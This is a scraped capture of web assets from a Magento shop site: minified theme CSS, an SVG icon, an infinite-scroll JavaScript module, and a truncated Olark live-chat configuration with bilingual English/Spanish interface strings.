.price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{font-size:1.8rem}.cart.table-wrapper .product-item-name{font-size:1.5rem}.page-header .panel.wrapper .panel.header .header.links{right:100px}.content.home_block h1{font-size:2.6rem}.home_block{padding:0 80px;font-size:2rem}.home_block h1{margin-top:40px}.home_block .row{display:flex;align-items:center}}section.full_view{min-height:50vh;flex-direction:column;box-sizing:border-box;display:flex;place-content:stretch center;align-items:stretch}.page-layout-checkout #maincontent{padding-top:0}.page-layout-checkout .opc-wrapper{margin:20px 0 0}.table-checkout-shipping-method tbody tr td.col-method:first-child{flex:auto 0 0}.table-checkout-shipping-method tbody tr td.col-method{flex:2 0 0}.table-checkout-shipping-method tbody tr td.col-carrier,.table-checkout-shipping-method tbody tr td.col-description{display:none !important}.block-authentication .block-title{font-size:2.4rem;text-align:center}.block-authentication .block-title strong{font-weight:600}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding:3rem;border:0}.modal-popup .modal-inner-wrap{border-radius:60px}.navigation li.level0{display:none}.nav-sections li.nav-1{display:block}li.level1.ui-menu-item.ui-state-disabled{font-weight:600;display:block;line-height:inherit;padding:8px 20px;border-top:#979797 3px solid}.white_button_container{justify-content:center;display:flex}.white_button_container .white_button{margin:10px}.main_img .info{justify-content:center}.main_img .info h2,.main_img .info h5{text-align:center}.category-chef.catalog-category-view .product-custom-option,.category-chef.catalog-category-view .product-item-actions .actions-secondary{display:none}.category-chef.catalog-category-view .product.description.product-item-description{margin:0}.fondo_botones{background:url("/media/Chefs/fondo_chefs_4.jpg");text-align:center}.category-chef.catalog-category-view .product-item-name>a{min-height:18px}.footer.content .links>li{display:list-item}#switcher-city{position:absolute;left:50%;width:200px;margin-left:-100px;text-align:center;font-size:14px;height:40px;cursor:pointer}#switcher-city>div{height:40px}#switcher-city-trigger strong{display:block;height:40px;font-weight:400;overflow:hidden}#switcher-city-trigger i{font-size:1rem;margin-left:5px}#switcher-city .options .action.toggle:after{display:none}#switcher-city .options ul.dropdown{left:0;right:auto;text-align:left}#switcher-city .options ul.dropdown:before,#switcher-city .options ul.dropdown:after{left:10px;right:auto}#modalEncuesta{font-size:1.3em;color:#000}.modalEncuesta .modal-header{display:none}#modalEncuesta a{text-decoration:none}#modalEncuesta .row{margin:0}#modalEncuesta img.logo{margin:0 auto 20px;float:none;width:75%}#modalEncuesta button.submit{color:#fff;background:#efa901;border:0;display:block;margin:auto;padding:10px;border-radius:10px}.stripe-icon-container{padding:0 10px}.notice span{font-size:1.8rem;float:right;margin:10px 0 8px 10px}.notice img{width:auto;height:32px;margin:7px 0}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{color:#000}.cart.table-wrapper .actions-toolbar{bottom:10px}.product-image-wrapper{padding-bottom:90% !important;margin-top:10%}.home_logo{margin:0 auto 10px auto;display:block}.page-products .product-item-info{margin:auto}.rest_info .rest_name{font-weight:600;margin-bottom:5px}.rest_info .categoria{font-style:italic}form.homesearch{text-align:center}form.homesearch .block-search-home{z-index:4;margin-bottom:0;margin-top:5px;display:inline-block}form.homesearch .block-search-home .block-content{margin-bottom:0}form.homesearch .block-search-home .control{border:0;margin:0;padding:0}form.homesearch .block-search-home input[type=text]{height:5rem;line-height:5rem;border:2px solid #000;border-radius:30px;padding:0 25px}form.homesearch div.actions{display:inline-block}form.homesearch div.actions button.action{height:5rem;width:5rem;border-radius:5rem;box-shadow:none;background-color:#eca707;color:#fff;margin-left:10px}form.homesearch div.actions button.action:hover{background-color:#f18200}button,button.action,a.action.primary{-webkit-border-radius:19px;-moz-border-radius:19px;-ms-border-radius:19px;border-radius:19px;-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000}button:not(.primary){-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000}button:not(.primary):active{-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000}.product-item .tocart{font-size:1.2rem;-webkit-box-shadow:0 0 #000;-moz-box-shadow:0 0 #000;-ms-box-shadow:0 0 #000;box-shadow:0 0 #000;-webkit-border-radius:19px;-moz-border-radius:19px;-ms-border-radius:19px;border-radius:19px;line-height:1;padding-bottom:10px;padding-top:10px;white-space:nowrap}.panal_home svg a{fill:#fff}.panal_home svg a:hover{opacity:.6;text-decoration:none;fill:#f9faf9}.panal_home svg text{font-size:25px;font-weight:400;line-height:20px}.panal_home svg text.icon{font-size:60px}.panal_home{display:block;margin:50px auto;z-index:10}.search_title{font-size:18px;font-weight:300;font-family:'Mont';color:#eca707}.footer.content .links a{font-weight:bolder;text-transform:uppercase}.page-footer .socials{text-align:center;font-size:1.6em}.cat_group{font-family:'Mont';color:#eca707}.categories_grc h4{text-align:left;font-size:1.4rem;font-weight:400}.view_more{float:right;font-size:1.6rem;margin:0}.categories_grc .cat_title{color:#000;text-align:center}.page-layout-1column .categories_grc .products-grid{margin-bottom:4rem}.sparsh_product_inquiry_link{margin:auto !important;display:block !important}.page-title-wrapper{text-align:center}.actions-primary{height:35px;display:inline-block}#checkin_search{max-width:10%}.input_wrapper{border:2px solid #000;padding:3px;border-radius:5px}.input_wrapper.date:before{font-family:'FontAwesome';color:#000;position:relative;content:'\f133'}.input_wrapper.guest:before{font-family:'FontAwesome';color:#000;position:relative;content:'\f234'}.date_input{width:60%;display:inline-block}.datarangeinput .input_wrapper{display:inline-block;height:27px}.datarangeinput input,.datarangeinput input[type=number]{background-color:#fff;width:50px;color:#000;border:0;height:auto}.accomodations .block-title{margin:0;font-family:'Mont';color:#eca707;font-size:18px;vertical-align:middle}.accomodations .product-item:last-child,.accomodations .product-item-inner{display:none}.searchform-container .advance_date .room_type:before,.searchform-container .airhotels-category-type .category-label:before,.searchform-container #pricerange .price_type:before,.searchform-container .show_filter:before{top:17px}.searchform-container .advance_date .room_type,.searchform-container .airhotels-category-type .category-label,.searchform-container #pricerange .price_type,.searchform-container .show_filter{font-size:1.5rem}.searchform-container .advance_date .room_type:after,.searchform-container .airhotels-category-type .category-label:after,.searchform-container #pricerange .price_type:after,.searchform-container .show_filter:after{top:19px}.airhotels-listing-search .popular_price{float:none}.airhotels-listing-search .popular_price span.price-tag-price{font-size:1.5rem}.airhotels-listing-search .search-result-container p{font-size:1rem}.categories_grc .actions-primary{display:block}.product-item-details strong{display:block;text-align:center}.product-item-name>a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.page-products .product-item-info .product-item-description{display:none}.actions-secondary.product-item-inner{border:0;box-shadow:none;text-align:right;width:100%;background:0 0}.actions-secondary.product-item-inner span{display:none}.product-item .tocart{margin-left:0 !important}.input-text.qty.form-control{width:35px;text-align:center;margin-right:0;margin-bottom:0;float:right}.bee{width:1em;height:1em;background-color:#000;-webkit-mask-image:url('/media/BeeLocal/iconoabeja.svg');mask-image:url('/media/BeeLocal/iconoabeja.svg');-webkit-mask-size:contain;mask-size:contain;display:inline-block;margin-right:5px}div.home{padding-top:1em}.home p{text-align:justify;margin:0 2rem 1.8rem !important}.page-products .columns{padding:0}.page-products .products{margin:0}.product-info-main{position:relative}.category-chef .page-title-wrapper,.cms-landing-page .page-title-wrapper,.category-playa .page-title-wrapper,.category-tulum .page-title-wrapper,.category-cancun .page-title-wrapper,.category-beta .page-title-wrapper,.category-new-services .page-title-wrapper,.category-nuevos-servicios .page-title-wrapper,.category-bartender-waiter .page-title-wrapper,.category-playa .breadcrumbs,.category-tulum .breadcrumbs,.category-cancun .breadcrumbs{display:none}.breadcrumbs{display:none}.category-chef .page-title-wrapper.product,.cms-landing-page .page-title-wrapper.product,.category-playa .page-title-wrapper.product,.category-tulum .page-title-wrapper.product,.category-cancun .page-title-wrapper.product,.category-bartender-waiter .page-title-wrapper.product{display:inherit}.category_list{overflow-x:auto;overflow-y:hidden;white-space:nowrap;text-align:center}.category_list li.category_item{display:inline-block;margin:5px}.columns .column.main{padding-bottom:10px}#ventajas_table summary>i{float:right;margin-right:20px}#ventajas_table summary:hover{background-color:#f9faf9}.opc-summary-wrapper .modal-inner-wrap{width:auto !important}.menu_title{font-weight:700}.menu_desc{display:block}.menu_home a:before,.menu_my_account a:before,.menu_list a:before,.menu_checkout a:before{font-family:'icomoon';display:inline-block;-webkit-font-smoothing:antialiased;margin-right:10px}.action.showcart.active:before{content:'\e90e';font-family:'icomoon';line-height:80px;font-size:28px}.menu_home a:before{content:'\e903'}.menu_my_account a:before{content:'\e971'}.menu_list a:before{content:'\e944'}.menu_checkout a:before{content:'\e93f'}@media only screen and (max-width:639px){.product-item-actions .actions-primary{display:inline-block}}.minicart-wrapper .action.close:before{color:#000;margin:5px}.product-size-select{width:auto;padding-right:15px;position:absolute;top:-38px;right:10px;border:0;color:#eca707}.input-text.product-custom-option{margin-top:4px}.product.description.product-item-description .action.more{display:none}.sparsh-product-inquiry-popup-modal>h2,.sparsh-product-inquiry-popup-modal>h3{font-weight:700;color:#86bd42}.minicart-items-wrapper{border:0}.notify{font-size:x-small}.minicart-items .action.edit:before,.minicart-items .action.delete:before{color:#000}.message{z-index:100}.chef_link a{width:45%;cursor:pointer;display:inline-block;padding:2%}.chef_service_more{padding:10px 0}.chef_service_intro,.chef_service_more{text-align:center}.menu_chef,.menu_chef ul{list-style:none}.product.info.detailed,.product.data.items{margin:0}body.category-chef .categories_grc,body.category-bartender-waiter .categories_grc,body.category-beta .categories_grc,.product-options-bottom .rewardpoints-product-point-text{display:none}.modal-slide .action-close{margin:35px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{color:#000}.search-autocomplete{color:#000}.product.data.items>.item.title>.switch{border:0}.slidecontainer{width:100%;padding-top:10px}.slider{-webkit-appearance:none;appearance:none;width:100%;height:15px;border-radius:5px;background:#d3d3d3;outline:none;opacity:.7;-webkit-transition:.2s;transition:opacity .2s}.slider:hover{opacity:1}.slider::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:25px;height:25px;border-radius:50%;background:#86bd42;cursor:pointer}.slider::-moz-range-thumb{width:25px;height:25px;border-radius:50%;background:#86bd42;cursor:pointer}.slider::-moz-range-thumb{width:25px;height:25px;border-radius:50%;background:#86bd42;cursor:pointer}.tip_section{padding:0 4%;box-sizing:border-box}.actions .primary a:hover{text-decoration:none}.form.methods-shipping select.select{line-height:normal}.cart.table-wrapper .col.qty .input-text{width:45px}.cart.table-wrapper .product-image-wrapper{margin:0 !important}.category-chef .extra-title,.category-tulum .extra-title,.category-playa .extra-title,.category-cancun .extra-title,.category-beta .extra-title,.category-bartender-waiter .extra-title{display:none}.grc-modal header{height:5px}.grc-modal .cat_title{color:#000;text-align:center}.grc-modal .cat_group,.grc-modal .product-items{text-align:center}.checkout-cart-index #block-shipping{display:none}.acc_intro{margin:40px 0;font-size:2rem}.acc_intro h1{font-size:2.6rem;color:#86bd42}.accomodations .price{color:#86bd42}.panel.header .currency.switcher-currency{display:none}.bg{filter:blur(4px);-webkit-filter:blur(4px);background-position:center;background-repeat:no-repeat;background-size:cover;position:absolute}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{display:none !important;border:0}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row !important}tr.grand.totals,tr.totals-tax-summary{border-top:1px solid #ccc}.block-collapsible-nav-content .nav.item{display:block;width:100%;text-align:left}.account .page-main .block-title{margin:25px 0}#maincontent{padding-top:20px}.custom-checkout-payment-message,.amasty-deliverydate-comment{border:solid 1px #eca707;padding:15px 20px;border-radius:10px}.amasty-deliverydate-comment{margin-bottom:20px;display:block}.cms-faq.cms-page-view ul li{font-size:1.4rem;font-style:normal}.summary{font-weight:600}main .link,.link a{color:#000;text-decoration:underline}table.totals tr.totals.fee{display:none}.ui-datepicker-week-col{display:none}.messages{position:fixed;z-index:99}.depositmessage img{border-radius:10px}.checkout-cart-index .depositmessage{display:none}.cart-summary .checkout-methods-items .depositmessage{display:block}.center{text-align:center}.payment-method .payment-icon,.payment-method .action-help{display:none}.legacy_message{text-align:center;color:#eca707;background-color:#f4f4f4}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#eca707}.checkout-onepage-success .block,.checkout-onepage-success .order-items{display:none}.page-header .panel.wrapper .panel.header{background-color:#9abe2d;max-width:100%}.beelocal_menu{display:none}.extra_header{display:none}.page-header .panel.wrapper{background-color:#f18200}.bg.bg_loqsea{background-image:url(/media/loQsea/bg.jpg)}.extra_header,.loqsea_menu{display:none !important}.action.primary,.action-primary{background:#eca707;border:1px solid #eca707}.actions-primary{display:block;height:auto}.actions-primary form{margin-bottom:0}.product-item .tocart{float:left}.panal_home.landing a.tour-restaurant text:last-child{font-size:23px}.product-item-actions{position:relative}.product-item-actions .actions-secondary{position:absolute;right:0}.welcome-lqs.shepherd-has-title .shepherd-content .shepherd-header{background:#9abe2d}.welcome-lqs .shepherd-title{color:#fff;font-size:2.2rem;display:block}.welcome-lqs .shepherd-button{background:#eca707;color:#fff}.welcome-lqs .shepherd-button:not(:disabled):hover{background:#f18200}.welcome-lqs .shepherd-button.shepherd-button-secondary:not(:disabled):hover{color:rgba(255,255,255,.75)}.welcome-lqs button.shepherd-cancel-icon:hover{background:inherit;border:inherit}.welcome-lqs .shepherd-button.shepherd-button-secondary{background:#f1f2f3;color:#000}.welcome-lqs .shepherd-text{font-size:1.4rem}.bg.bg2,.bg.bg4{filter:blur(4px);-webkit-filter:blur(4px)}@media (min-width:768px){.bg.bg2,.bg.bg4{margin-top:70px}header.page-header{top:0}.page-header .panel.wrapper .panel.header{padding:0 20px}header.checkout-header .home_logo{margin-top:0}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top,.navigation .level0>.level-top{color:#fff}.bg{height:470px;width:100vw;top:175px;left:0;background-position:center;background-repeat:no-repeat;background-size:cover;position:absolute;filter:none}.panal_home.landing svg text{font-size:25px}.panal_home.landing svg text.icon{font-size:60px}.home_logo{margin:20px auto 10px auto;max-width:330px}.product-item-actions .actions-secondary{top:-275px}}@media only screen and (max-width:767px){.block-search .label.active+.control input{top:35px}header.checkout-header .home_logo{height:45px;margin:1px 10px}.bg{top:350px}.category-chef .bg,.category-bartender-waiter .bg{top:200px;height:75vw}.panal_home.landing svg text{font-size:28px}.panal_home.landing svg text.icon{font-size:60px}.input-text.qty.form-control{margin-left:15px}.product-item-actions .actions-secondary{top:-6px}.page-header div.panel.wrapper,.page-header div.panel.wrapper .panel.header{height:50px}.bg.bg_loqsea{display:none}.category-chef .panal_home,.panal_home.landing,.category-bartender-waiter .panal_home{height:200px;margin:40px auto}.cms_home .block-search{display:none}}body._has-modal{overflow:hidden;position:fixed}.modal-popup .modal-inner-wrap{min-width:25% !important}.sparsh_product_inquiry_fieldset{margin:0 !important}.sparsh_product_inquiry_button .add-to-cart-disable{float:none;margin-top:0}a.sparsh_product_inquiry_link{line-height:2.2rem;padding:14px 17px !important;font-size:1.8rem !important;text-align:center;width:49%}#sparsh_product_inquiry_submit{padding:14px 17px !important;font-size:1.8rem !important}@media (max-width:767px){a.sparsh_product_inquiry_link{width:100%}.modal-popup.modal-slide{width:90%;left:5%;top:5%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://loqsea.com/media/BeeLocal/iconoabeja.svg
body_size: 3720
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106px" height="96px" viewBox="0 0 106 96" enable-background="new 0 0 106 96" xml:space="preserve">  <image id="image0" width="106" height="96" x="0" y="0"
    xlink:href="[data-uri]
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
AAAASUVORK5CYII=" />
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/Strategery_Infinitescroll/js/infinitescroll.min.js
body_size: 967
content:
define(["jquery","infiniteAjaxScroll","catalogAddToCart"],function($){"use strict";window.SgyIAS={debug:window.iasConfig.debug,_log:function(object){if(this.debug){console.log(object);}},init:function(){jQuery(function($){var config={item:window.iasConfig.mode,container:window.iasConfig.container,next:window.iasConfig.next,pagination:window.iasConfig.pagination,delay:600,negativeMargin:window.iasConfig.buffer,history:{prev:window.iasConfig.prev},noneleft:{text:window.iasConfig.text,html:window.iasConfig.html},spinner:{src:window.iasConfig.spinnerSrc,html:window.iasConfig.spinnerHtml},trigger:{text:window.iasConfig.trigger.text,html:window.iasConfig.trigger.html,textPrev:window.iasConfig.trigger.textPrev,htmlPrev:window.iasConfig.trigger.htmlPrev,offset:window.iasConfig.trigger.offset}};if(window.iasConfigCustom){$.extend(config,window.iasConfigCustom);}
SgyIAS._log({extension:'ias',config:config});window.ias=$.ias(config);SgyIAS._log({extension:'paging'});window.ias.extension(new IASPagingExtension());SgyIAS._log({extension:'spinner'});window.ias.extension(new IASSpinnerExtension(config.spinner));SgyIAS._log({extension:'noneleft'});window.ias.extension(new IASNoneLeftExtension(config.noneleft));SgyIAS._log({extension:'trigger'});window.ias.extension(new IASTriggerExtension(config.trigger));if(window.iasConfig.memoryActive){SgyIAS._log({extension:'history'});window.ias.extension(new IASHistoryExtension(config.history));}
window.ias.on('scroll',function(scrollOffset,scrollThreshold){SgyIAS._log({eventName:'scroll',scrollOffset:scrollOffset,scrollThreshold:scrollThreshold});});window.ias.on('load',function(event){if(event.ajaxOptions){event.ajaxOptions.cache=true;}
SgyIAS._log({eventName:'load',event:event});});window.ias.on('loaded',function(data,items){SgyIAS._log({eventName:'loaded',data:data,items:items});});window.ias.on('render',function(items){SgyIAS._log({eventName:'render',items:items});});window.ias.on('rendered',function(items){SgyIAS._log({eventName:'render',items:items});$('body').trigger('contentUpdated');$("form[data-role='tocart-form']").catalogAddToCart();});window.ias.on('noneLeft',function(){SgyIAS._log({eventName:'noneLeft'});});window.ias.on('next',function(url){SgyIAS._log({eventName:'next',url:url});});window.ias.on('ready',function(){SgyIAS._log({eventName:'ready'});});if(window.iasConfig.toolbarAction=='show'){$(window.iasConfig.toolbarSelector).show();}else{$(window.iasConfig.toolbarSelector).hide();}
window.ias.getNextUrl=function(container){if(!container){container=window.ias.$container;}
var nexturl=$(window.ias.nextSelector,container).last().attr('href');if(typeof nexturl!=="undefined"){if(window.location.protocol=='https:'){nexturl=nexturl.replace('http:',window.location.protocol);}else{nexturl=nexturl.replace('https:',window.location.protocol);}}
return nexturl;};SgyIAS._log('Done loading IAS.');$(document).trigger("infiniteScrollReady",[window.ias]);});}};});

--- FILE ---
content_type: application/javascript
request_url: https://static.olark.com/a/assets/v0/site/6135-563-10-2486.js?cb=2026-01-29
body_size: 19124
content:

      (function(){
        olark.extend('Cobrowsing');
olark.extend('GoogleAnalytics');
olark.extend('Sounds');
olark.extend('WelcomeAssist');


        var isNewVersion = olark._ && olark._.versions && (olark._.versions.follow || olark._.versions.popout)
        if(isNewVersion) {
          olark._.finish({"Cobrowsing":{"enabled":true},"GoogleAnalytics":{"allow_linker":false,"create_custom_tracker":false,"enable_custom_variables":true,"enabled":true,"had_conversation_page_slot_number":5,"had_conversation_session_slot_number":4,"had_conversation_visitor_slot_number":3,"load_ga_if_missing":false,"track_chat_start_page":true},"Sounds":{"enabled":true},"WelcomeAssist":{"enabled":true,"notify_operator_of_new_visitors":false,"welcome_delay_in_seconds":5,"welcome_messages":["Thanks for stopping by! Let me know what's on your mind =) / Gracias por visitarnos! D\u00e9jame saber que tienes en mente =)"],"welcome_new_visitors":false},"locale":{"cobrowsing_allow_approve_button_stop":"End sharing / Terminar de compartir","cobrowsing_confirm_control_text":"Would you like the operator to take control of your browser? / \u00bfTe gustar\u00eda que el operador tomara control de tu buscador?","cobrowsing_notify_visitor_browser_not_supported":"We are sorry, but it looks like your internet browser does not support cobrowsing. Cobrowsing is currently only available in modern browsers / Lo sentimos, pero parece ser que tu buscador no es compatible con la opci\u00f3n de compartir. Esta opci\u00f3n actualmente es solo compatible con los buscadores modernos","cobrowsing_notify_visitor_control_text":"The operator is now controlling your browser / El operador est\u00e1 controlando tu buscador","cobrowsing_notify_visitor_end_text":"Cobrowsing has ended / Se termino de compartir el buscador","cobrowsing_visitor_allow_approve_message":"You're now sharing your browser / Estas compartiendo tu buscador","cobrowsing_visitor_confirm_allow_button_decline":"Declina / Declina","cobrowsing_visitor_confirm_allow_button_start":"Start / Empieza","cobrowsing_visitor_confirm_allow_message":"Want to cobrowse? / \u00bfVemos el buscador juntos? ","cobrowsing_visitor_decline_text":"Cobrowsing declined / Compartir buscador declinado","feedback_survey_button_finish":"Finish","feedback_survey_button_next":"Next","feedback_survey_button_submitting":"Submitting","feedback_survey_end_message":"Thank you for your feedback =)","feedback_survey_question_1_text":"Question 1 of 5","feedback_survey_question_2_text":"Question 2 of 5","feedback_survey_question_3_text":"Question 3 of 5","feedback_survey_question_4_text":"Question 4 of 5","feedback_survey_question_5_text":"Question 5 of 5","feedback_survey_question_additional_feedback_text":"Additional Feedback.","feedback_survey_question_chat_high":"Extremely satisfied","feedback_survey_question_chat_low":"Not at all 